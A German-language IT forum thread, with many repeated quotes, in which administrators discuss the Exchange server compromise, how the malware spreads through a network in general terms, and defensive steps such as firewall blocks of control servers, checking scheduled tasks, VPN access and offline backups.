Nachdem das Ding die Exchange-Verzeichnisse verhunzt, sich neue Rechte vergeben und einen Update Dienst alle 45 Min., installiert, folgt der eigentliche Angriff auf das Netz. Zuerst wird das gesammt Netzwerk gescannt und der Scan-Inhalt übertragen. In den Powershell-Skripten wird so viel versteckt mit verschlüsselten Skripts in verschlüsselten Skripts, dass weder Mensch, noch Virenschutz einfach durchblickt. Es werden Angriffs-DLLs je nach 32 oder 64 Bit und Verschlüsselungs-Komponenten heruntergeladen. Danach wird versuchte jede im Netz erreichbare Windows-Kiste mit bekannten Angriffstechniken (offensichtlich ein "Katzenliebhaber") zu infiltrieren.

Das Ding ruht sich also nicht auf dem Exchange aus und man muss erst einmal davon ausgehen, dass das eigene Netz feindlich geworden ist und sich die Kisten gegenseitig anstecken. Aus meiner Sicht ist das Problem mit einem simplen "Ich setz' mal den Exchange neu auf und ändere die Kennwörter" nicht erledigt.

Ein Gegenangriffspunkt wäre, dass das Ding noch immer die gleichen Control-Server nutzt. Auch handelt es sich nicht unbedingt um etwas neues.

Gruß

its

Das Ding ruht sich also nicht auf dem Exchange aus und man muss erst einmal davon ausgehen, dass das eigene Netz feindlich geworden ist und sich die Kisten gegenseitig anstecken. Aus meiner Sicht ist das Problem mit einem simplen "Ich setz' mal den Exchange neu auf und ändere die Kennwörter" nicht erledigt.

Alles schön und gut. Aber mehr als die Systeme aktuell zu halten und Virenscanner, Passwörter ändern, Dienstkonten überprüfen, MSET ausführen, Ereignisprotokolle prüfen, Firewall Logs checken und die bekannte Pfade und Scripte ausführen, Sicherungen zusätzlich extern lagern etc... kann man doch auch nicht?

Oder hast du noch andere Ideen?

Zitat von @wieoderwas:

Alles schön und gut. Aber mehr als die Systeme aktuell zu halten und Virenscanner, Passwörter ändern, Dienstkonten überprüfen, MSET ausführen, Ereignisprotokolle prüfen, Firewall Logs checken und die bekannte Pfade und Scripte ausführen, Sicherungen zusätzlich extern lagern etc... kann man doch auch nicht?

Oder hast du noch andere Ideen?

Das Ding ruht sich also nicht auf dem Exchange aus und man muss erst einmal davon ausgehen, dass das eigene Netz feindlich geworden ist und sich die Kisten gegenseitig anstecken. Aus meiner Sicht ist das Problem mit einem simplen "Ich setz' mal den Exchange neu auf und ändere die Kennwörter" nicht erledigt.

Alles schön und gut. Aber mehr als die Systeme aktuell zu halten und Virenscanner, Passwörter ändern, Dienstkonten überprüfen, MSET ausführen, Ereignisprotokolle prüfen, Firewall Logs checken und die bekannte Pfade und Scripte ausführen, Sicherungen zusätzlich extern lagern etc... kann man doch auch nicht?

Oder hast du noch andere Ideen?

Neuinstallieren wäre eine Option. Tiefenprüfung etc.

https://www.heise.de/news/Livestream-zum-Exchange-Hack-BSI-beantwortet-F ...

https://www.youtube.com/watch?v=QcqRRc-VoB0

vielleicht ja interessant für den ein oder anderen...

Wir schauen uns Aktuell genauer das Traffic-Monitoring an und vor allem die Historie der Kontakte / Ports und Auslastung, ruhig bis Sep. 2020. Wir sind aber nicht befallen, türen immer zu, kein Test Tool hat angeschlagen, Traffic-Monitoring unauffällig. Ich denke aber das meinst du mit FW Logs... Ich würde noch zu sehen das ich backups wirklich Offline habe auch aus 2020 um mit einem Cold Standby wieder neu zu starten. Vielleicht wurde ja auch ein "Bios" gehackt ;).

https://www.youtube.com/watch?v=QcqRRc-VoB0

vielleicht ja interessant für den ein oder anderen...

Wir schauen uns Aktuell genauer das Traffic-Monitoring an und vor allem die Historie der Kontakte / Ports und Auslastung, ruhig bis Sep. 2020. Wir sind aber nicht befallen, türen immer zu, kein Test Tool hat angeschlagen, Traffic-Monitoring unauffällig. Ich denke aber das meinst du mit FW Logs... Ich würde noch zu sehen das ich backups wirklich Offline habe auch aus 2020 um mit einem Cold Standby wieder neu zu starten. Vielleicht wurde ja auch ein "Bios" gehackt ;).

Zitat von @wieoderwas:

Alles schön und gut. Aber mehr als die Systeme aktuell zu halten und Virenscanner, Passwörter ändern, Dienstkonten überprüfen, MSET ausführen, Ereignisprotokolle prüfen, Firewall Logs checken und die bekannte Pfade und Scripte ausführen, Sicherungen zusätzlich extern lagern etc... kann man doch auch nicht?

Oder hast du noch andere Ideen?

Hängt natürlich von Eurer Austattung ab. Ich weiß natürlich auch nicht, wie stark Dein Netz gegen "internes Hacking" abgesichert ist und ob Ihr über so etwas wie "Synchronised Security" verfügt. Die Control-Server sollten natürlich in der Firewall gesperrt sein. Es gibt auch schon eine Code-Analyse, die Du Dir vielleicht mal ansehen kannst. Die geplanten Tasks und Dienste solltest Du auf den Kisten überprüfen, ob da etwas hinzu gekommen ist. Sieh mal nach, ob Du das Skripting noch ein wenig absichern kannst. (Es wird in den ersten Phasen vor allem PowerScript eingesetzt.)Alles schön und gut. Aber mehr als die Systeme aktuell zu halten und Virenscanner, Passwörter ändern, Dienstkonten überprüfen, MSET ausführen, Ereignisprotokolle prüfen, Firewall Logs checken und die bekannte Pfade und Scripte ausführen, Sicherungen zusätzlich extern lagern etc... kann man doch auch nicht?

Oder hast du noch andere Ideen?

Und pack den Exchange nicht mehr offen ins Netz, sondern hinter eine VPN.

Wenn das Kind allerdings in den Brunnen gefallen ist, sollte man sich aus o.g. Gründen nicht nur auf den Exchange konzentrieren, sondern muss an alle Windows-Kisten mal ran.

Gruß

its

Zitat von @themuck:

https://www.heise.de/news/Livestream-zum-Exchange-Hack-BSI-beantwortet-F ...

https://www.youtube.com/watch?v=QcqRRc-VoB0

vielleicht ja interessant für den ein oder anderen...

https://www.heise.de/news/Livestream-zum-Exchange-Hack-BSI-beantwortet-F ...

https://www.youtube.com/watch?v=QcqRRc-VoB0

vielleicht ja interessant für den ein oder anderen...

BSI Seite = 503 Service Unavailable...

Jetzt kannst du uns alle erleuchten Dr. Best; bisher muss ich annehmen, deinerseits beruflicher Praxis max. 1%

Leider gibt es auf Grund der Corona Krise aktuell genug (Freizeit)helden ohne Praxisbezug, daher /ignore

Leider gibt es auf Grund der Corona Krise aktuell genug (Freizeit)helden ohne Praxisbezug, daher /ignore

Solche Spitzen bitte unterlassen, hätte wirklich nicht sein müssen. Eine PM gibts jetzt mal nicht in der Hoffnung, dass diese Art der Diskussion ein Ende hat. Bei den nächsten 5 Meldungen überlegen wir mal weiter....

Darauf einen Cappu, haut rein.

Mfg

Mitchell

moin...

Danke für die Info, hast du dazu auch eine Quellenangabe, bzw. beispiele welche Verschlüsselungs-Komponenten heruntergeladen werden usw....

nicht alle User, besonders einige Anfänger unter uns, Fehlen solche Infos!

Gruß

its

Frank

Zitat von @IT-Spezi:

Nachdem das Ding die Exchange-Verzeichnisse verhunzt, sich neue Rechte vergeben und einen Update Dienst alle 45 Min., installiert, folgt der eigentliche Angriff auf das Netz. Zuerst wird das gesammt Netzwerk gescannt und der Scan-Inhalt übertragen. In den Powershell-Skripten wird so viel versteckt mit verschlüsselten Skripts in verschlüsselten Skripts, dass weder Mensch, noch Virenschutz einfach durchblickt. Es werden Angriffs-DLLs je nach 32 oder 64 Bit und Verschlüsselungs-Komponenten heruntergeladen. Danach wird versuchte jede im Netz erreichbare Windows-Kiste mit bekannten Angriffstechniken (offensichtlich ein "Katzenliebhaber") zu infiltrieren.

Das Ding ruht sich also nicht auf dem Exchange aus und man muss erst einmal davon ausgehen, dass das eigene Netz feindlich geworden ist und sich die Kisten gegenseitig anstecken. Aus meiner Sicht ist das Problem mit einem simplen "Ich setz' mal den Exchange neu auf und ändere die Kennwörter" nicht erledigt.

Ein Gegenangriffspunkt wäre, dass das Ding noch immer die gleichen Control-Server nutzt. Auch handelt es sich nicht unbedingt um etwas neues.

Zitat von @nachgefragt:

Auf mehrfaches Anraten hin hatten wir zudem alle Domänenkennwörter geändert, es war wohl möglich auch diese abzugreifen.

Aus meiner Sicht reicht es diesmal nicht, nur die Kennwörter zu ändern. Das Ding ist echt verdammt böse.Auf mehrfaches Anraten hin hatten wir zudem alle Domänenkennwörter geändert, es war wohl möglich auch diese abzugreifen.

Nachdem das Ding die Exchange-Verzeichnisse verhunzt, sich neue Rechte vergeben und einen Update Dienst alle 45 Min., installiert, folgt der eigentliche Angriff auf das Netz. Zuerst wird das gesammt Netzwerk gescannt und der Scan-Inhalt übertragen. In den Powershell-Skripten wird so viel versteckt mit verschlüsselten Skripts in verschlüsselten Skripts, dass weder Mensch, noch Virenschutz einfach durchblickt. Es werden Angriffs-DLLs je nach 32 oder 64 Bit und Verschlüsselungs-Komponenten heruntergeladen. Danach wird versuchte jede im Netz erreichbare Windows-Kiste mit bekannten Angriffstechniken (offensichtlich ein "Katzenliebhaber") zu infiltrieren.

Das Ding ruht sich also nicht auf dem Exchange aus und man muss erst einmal davon ausgehen, dass das eigene Netz feindlich geworden ist und sich die Kisten gegenseitig anstecken. Aus meiner Sicht ist das Problem mit einem simplen "Ich setz' mal den Exchange neu auf und ändere die Kennwörter" nicht erledigt.

Ein Gegenangriffspunkt wäre, dass das Ding noch immer die gleichen Control-Server nutzt. Auch handelt es sich nicht unbedingt um etwas neues.

Danke für die Info, hast du dazu auch eine Quellenangabe, bzw. beispiele welche Verschlüsselungs-Komponenten heruntergeladen werden usw....

nicht alle User, besonders einige Anfänger unter uns, Fehlen solche Infos!

Gruß

its

moin...

ich denke du hast administrator.de nicht verstanden, natürlich wollen wir die Grundlagen eines Netzwerk-Admins beibringen, bei nachfrage..

auch du bist nicht als Fachmann auf die welt gekommen... ich auch nicht! und deswegen wollen wir Helfen!

natürlich machen wir keine Schulung, aber du kannst hinweise geben, was getan werden kann, bzw. muss!

Frank

Zitat von @147669:

klasse.... ähnliches habe ich schon öfter hier gelesen, allerdings ist der User nicht mehr unter uns....Zitat von @nachgefragt:

Na wenn du jetzt noch konkrete Vorschläge dazu bringst ohne das man es dir aus der Nase ziehen muss könnte ich fast annehmen, dass du es sogar beruflich machst und forenkollegial einen nützlichen Beitrag lieferst.

Was erwartest du hier? Sollen wir dir hier jetzt im kleinsten die Grundlagen eines Netzwerk-Admins beibringen?? Du erwartest etwas was in diesem Rahmen einfach nicht leistbar ist außer du bezahlst uns die Zeit für eine Schulung.Na wenn du jetzt noch konkrete Vorschläge dazu bringst ohne das man es dir aus der Nase ziehen muss könnte ich fast annehmen, dass du es sogar beruflich machst und forenkollegial einen nützlichen Beitrag lieferst.

ich denke du hast administrator.de nicht verstanden, natürlich wollen wir die Grundlagen eines Netzwerk-Admins beibringen, bei nachfrage..

auch du bist nicht als Fachmann auf die welt gekommen... ich auch nicht! und deswegen wollen wir Helfen!

natürlich machen wir keine Schulung, aber du kannst hinweise geben, was getan werden kann, bzw. muss!

Malware Entfernung und Analyse lernt man eben nicht durch Foren-Threads sondern mit der Zeit und vor allem Praxis, da bringen einem auch Zertifizierungen wenig bis nichts. Außerdem ist jedes Netz anders und erfordert andere Vorgehensweisen!

da hast du recht, allerdings kannst du ja sachdienliche hinweise liefern...Schönen Feierabend!

Dito.Frank

Zitat von @Vision2015:

Danke für die Info, hast du dazu auch eine Quellenangabe, bzw. beispiele welche Verschlüsselungs-Komponenten heruntergeladen werden usw....

nicht alle User, besonders einige Anfänger unter uns, Fehlen solche Infos!

Frank

Danke für die Info, hast du dazu auch eine Quellenangabe, bzw. beispiele welche Verschlüsselungs-Komponenten heruntergeladen werden usw....

nicht alle User, besonders einige Anfänger unter uns, Fehlen solche Infos!

Frank

https://www.youtube.com/watch?v=rn-6t7OygGk

Das wurde in einem anderen Thema gepostet und fand ich sehr gut erklärt / gemacht. Bin mir aber nicht sicher ob es das ist was du suchst. Ich finde die Informationslage auch dürftig und beim BSI Livestream kam gestern nicht viel rum...

moin..

es geht hier um Sicherheit, und nicht um wie installiere ich ne RDS Farm.... das sind infos, die nicht für jeden (Anfänger) leicht zu finden sind.

auch wenn wir uns 1000 mal wiederholen müssen...

und jedes System was sauber ist, oder offline- macht auch unsere systeme sicherer

Frank

Zitat von @themuck:

https://www.youtube.com/watch?v=rn-6t7OygGk

Das wurde in einem anderen Thema gepostet und fand ich sehr gut erklärt / gemacht. Bin mir aber nicht sicher ob es das ist was du suchst. Ich finde die Informationslage auch dürftig und beim BSI Livestream kam gestern nicht viel rum...

das Video kenne ich... und suchen muss ich nix, es geht mir eigentlich mehr um User ohne oder wenig erfahrung.Zitat von @Vision2015:

Danke für die Info, hast du dazu auch eine Quellenangabe, bzw. beispiele welche Verschlüsselungs-Komponenten heruntergeladen werden usw....

nicht alle User, besonders einige Anfänger unter uns, Fehlen solche Infos!

Frank

Danke für die Info, hast du dazu auch eine Quellenangabe, bzw. beispiele welche Verschlüsselungs-Komponenten heruntergeladen werden usw....

nicht alle User, besonders einige Anfänger unter uns, Fehlen solche Infos!

Frank

https://www.youtube.com/watch?v=rn-6t7OygGk

Das wurde in einem anderen Thema gepostet und fand ich sehr gut erklärt / gemacht. Bin mir aber nicht sicher ob es das ist was du suchst. Ich finde die Informationslage auch dürftig und beim BSI Livestream kam gestern nicht viel rum...

es geht hier um Sicherheit, und nicht um wie installiere ich ne RDS Farm.... das sind infos, die nicht für jeden (Anfänger) leicht zu finden sind.

auch wenn wir uns 1000 mal wiederholen müssen...

und jedes System was sauber ist, oder offline- macht auch unsere systeme sicherer

Frank

Zitat von @Vision2015:

moin..

es geht hier um Sicherheit, und nicht um wie installiere ich ne RDS Farm.... das sind infos, die nicht für jeden (Anfänger) leicht zu finden sind.

auch wenn wir uns 1000 mal wiederholen müssen...

und jedes System was sauber ist, oder offline- macht auch unsere systeme sicherer

Frank

moin..

Zitat von @themuck:

https://www.youtube.com/watch?v=rn-6t7OygGk

Das wurde in einem anderen Thema gepostet und fand ich sehr gut erklärt / gemacht. Bin mir aber nicht sicher ob es das ist was du suchst. Ich finde die Informationslage auch dürftig und beim BSI Livestream kam gestern nicht viel rum...

das Video kenne ich... und suchen muss ich nix, es geht mir eigentlich mehr um User ohne oder wenig erfahrung.Zitat von @Vision2015:

Danke für die Info, hast du dazu auch eine Quellenangabe, bzw. beispiele welche Verschlüsselungs-Komponenten heruntergeladen werden usw....

nicht alle User, besonders einige Anfänger unter uns, Fehlen solche Infos!

Frank

Danke für die Info, hast du dazu auch eine Quellenangabe, bzw. beispiele welche Verschlüsselungs-Komponenten heruntergeladen werden usw....

nicht alle User, besonders einige Anfänger unter uns, Fehlen solche Infos!

Frank

https://www.youtube.com/watch?v=rn-6t7OygGk

Das wurde in einem anderen Thema gepostet und fand ich sehr gut erklärt / gemacht. Bin mir aber nicht sicher ob es das ist was du suchst. Ich finde die Informationslage auch dürftig und beim BSI Livestream kam gestern nicht viel rum...

es geht hier um Sicherheit, und nicht um wie installiere ich ne RDS Farm.... das sind infos, die nicht für jeden (Anfänger) leicht zu finden sind.

auch wenn wir uns 1000 mal wiederholen müssen...

und jedes System was sauber ist, oder offline- macht auch unsere systeme sicherer

Frank

Da bleiben nur zwei Möglichkeiten, ein IT-TÜV oder höhere Strafen an die Personen, die sich für Stellen bewerben, die solche Kenntnisse voraussetzen. Systeme offline schalten wird wohl nicht passieren, Personen die sich auskennen machen das Leben und die Systeme aller sicherer - hier sind im ersten Schritt Grenzen durch Microsoft gesetzt, im zweiten kommt diese massiv ins Spiel. Das Internetforen eine passende Erfahrung nicht ersetzen kann, sieht @147669 ganz richtig. Im Zweifel führt man sogar Dinge durch, die dadurch schädigend sind. Wenn dies einfach einfach wäre, hätten wir bereits seit einer Woche komplette Informationen durch die Profis bei CERT, BSI..., haben wir nicht, Also gilt es hier mehr denn je Profis hin zu ziehen und nicht nach Schema "schaun wir mal" und "bisher konnten wir auch alles irgendwie ans Laufen bringen."

Zitat von @Mystery-at-min:

Da bleiben nur zwei Möglichkeiten, ein IT-TÜV oder höhere Strafen an die Personen, die sich für Stellen bewerben, die solche Kenntnisse voraussetzen. Systeme offline schalten wird wohl nicht passieren, Personen die sich auskennen machen das Leben und die Systeme aller sicherer - hier sind im ersten Schritt Grenzen durch Microsoft gesetzt, im zweiten kommt diese massiv ins Spiel. Das Internetforen eine passende Erfahrung nicht ersetzen kann, sieht @147669 ganz richtig. Im Zweifel führt man sogar Dinge durch, die dadurch schädigend sind. Wenn dies einfach einfach wäre, hätten wir bereits seit einer Woche komplette Informationen durch die Profis bei CERT, BSI..., haben wir nicht, Also gilt es hier mehr denn je Profis hin zu ziehen und nicht nach Schema "schaun wir mal" und "bisher konnten wir auch alles irgendwie ans Laufen bringen."

Da bleiben nur zwei Möglichkeiten, ein IT-TÜV oder höhere Strafen an die Personen, die sich für Stellen bewerben, die solche Kenntnisse voraussetzen.

Zitat von @Vision2015:

moin..

es geht hier um Sicherheit, und nicht um wie installiere ich ne RDS Farm.... das sind infos, die nicht für jeden (Anfänger) leicht zu finden sind.

auch wenn wir uns 1000 mal wiederholen müssen...

und jedes System was sauber ist, oder offline- macht auch unsere systeme sicherer

Frank

moin..

Zitat von @themuck:

https://www.youtube.com/watch?v=rn-6t7OygGk

Das wurde in einem anderen Thema gepostet und fand ich sehr gut erklärt / gemacht. Bin mir aber nicht sicher ob es das ist was du suchst. Ich finde die Informationslage auch dürftig und beim BSI Livestream kam gestern nicht viel rum...

das Video kenne ich... und suchen muss ich nix, es geht mir eigentlich mehr um User ohne oder wenig erfahrung.Zitat von @Vision2015:

Danke für die Info, hast du dazu auch eine Quellenangabe, bzw. beispiele welche Verschlüsselungs-Komponenten heruntergeladen werden usw....

nicht alle User, besonders einige Anfänger unter uns, Fehlen solche Infos!

Frank

Danke für die Info, hast du dazu auch eine Quellenangabe, bzw. beispiele welche Verschlüsselungs-Komponenten heruntergeladen werden usw....

nicht alle User, besonders einige Anfänger unter uns, Fehlen solche Infos!

Frank

https://www.youtube.com/watch?v=rn-6t7OygGk

Das wurde in einem anderen Thema gepostet und fand ich sehr gut erklärt / gemacht. Bin mir aber nicht sicher ob es das ist was du suchst. Ich finde die Informationslage auch dürftig und beim BSI Livestream kam gestern nicht viel rum...

es geht hier um Sicherheit, und nicht um wie installiere ich ne RDS Farm.... das sind infos, die nicht für jeden (Anfänger) leicht zu finden sind.

auch wenn wir uns 1000 mal wiederholen müssen...

und jedes System was sauber ist, oder offline- macht auch unsere systeme sicherer

Frank

Da bleiben nur zwei Möglichkeiten, ein IT-TÜV oder höhere Strafen an die Personen, die sich für Stellen bewerben, die solche Kenntnisse voraussetzen. Systeme offline schalten wird wohl nicht passieren, Personen die sich auskennen machen das Leben und die Systeme aller sicherer - hier sind im ersten Schritt Grenzen durch Microsoft gesetzt, im zweiten kommt diese massiv ins Spiel. Das Internetforen eine passende Erfahrung nicht ersetzen kann, sieht @147669 ganz richtig. Im Zweifel führt man sogar Dinge durch, die dadurch schädigend sind. Wenn dies einfach einfach wäre, hätten wir bereits seit einer Woche komplette Informationen durch die Profis bei CERT, BSI..., haben wir nicht, Also gilt es hier mehr denn je Profis hin zu ziehen und nicht nach Schema "schaun wir mal" und "bisher konnten wir auch alles irgendwie ans Laufen bringen."

Da bleiben nur zwei Möglichkeiten, ein IT-TÜV oder höhere Strafen an die Personen, die sich für Stellen bewerben, die solche Kenntnisse voraussetzen.

da hast du ja recht.... allerdings gibbet auch viele kleine Firmen, die keinen Administrator mir 25 Jahren Erfahrung und Wissen haben- sondern selber ihr kleine Netz verwalten... was machen wir mit denen? und alle anfänger? nach dem motto... du hast keine fachwissen, also sagen wir dir nix! Sorry, das ist blödsinn... dann brauchen wir auch kein Forum!

Frank

Glaubensfrage, Hausanschluss ohne Elektriker? TÜV vom Mopedbastler von nebenan, ich kenne die Auswirkungen von fehlender Meisterpflicht und Ausbildungen in einigen Ländern... Es gibt einiges mit gutem Grund zu einer gewissen Formalie in Bezug aus Ausbildung und Erfahrung . Warum soll das in der IT also so unwichtig sein. Würde darauf tippen, dass die Sache mittlerweile mindestens genau so kritisch ist. Meinst du nicht?

Außerdem bitte bleib auf dem Boden der Tatsachen, von nichts sagen kann nicht gesprochen werden. Die Faktenlage ist allgemein dünn. Aber komplette Handlungsanweisungen - Tendenz "schreib mir bitte fachgerecht für meine Umgebung einen Handlungsplan für "nicht fachwissende" - das kann nicht der Anspruch sein.

Ich vermute auch, dass dies keine Hey-Joe Stelle war. (Schema, du kannst den Computer anschalten, mach du IT). Es wird über eine Klarnamenpflicht diskutiert, wäre zumindest zuordnungsmäßig spannend und würde wohl erschreckendes ans Licht bringen.

Außerdem bitte bleib auf dem Boden der Tatsachen, von nichts sagen kann nicht gesprochen werden. Die Faktenlage ist allgemein dünn. Aber komplette Handlungsanweisungen - Tendenz "schreib mir bitte fachgerecht für meine Umgebung einen Handlungsplan für "nicht fachwissende" - das kann nicht der Anspruch sein.

Ich vermute auch, dass dies keine Hey-Joe Stelle war. (Schema, du kannst den Computer anschalten, mach du IT). Es wird über eine Klarnamenpflicht diskutiert, wäre zumindest zuordnungsmäßig spannend und würde wohl erschreckendes ans Licht bringen.

Zitat von @Vision2015:

und jedes System was sauber ist, oder offline- macht auch unsere systeme sicherer

und jedes System was sauber ist, oder offline- macht auch unsere systeme sicherer

Kann ich nur zustimmen, wenn man dann aber bspw. liest: